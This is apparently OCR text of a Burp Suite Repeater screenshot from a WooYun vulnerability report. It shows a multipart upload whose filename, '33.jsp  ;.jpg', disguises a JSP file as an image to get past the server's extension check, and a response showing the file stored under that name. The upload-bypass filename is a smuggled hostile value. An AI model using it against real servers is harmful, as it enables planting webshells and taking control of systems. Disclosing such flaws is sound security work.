 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Go Cancel < >
Request
Raw Params Headers Hex
-----------------------------7df28cd370272
Content-Disposition: form-data; name="file"; filename="C:\33.jsp  ;.jpg"
Content-Type: image/pjpeg
? < + > Type a search term
Response
Raw Headers Hex
}
}
</script>
<body bgcolour="#defec9" onload="checkPhoto('0'),checkPhoto1('');">
<input type = "hidden" id = "isHaveImg" name = "isHaveImg" value = "1">
<input type="hidden" id = "isMaxImg" name="isMaxImg" value="0" />
<input type="hidden" id = "check" name="check" value="null" />
<input type = "image" id= "myImg" name = "myImg" src="/em/resources/lintest/33.jsp  ;.jpg" width="150" height="200">
www.wooyun.org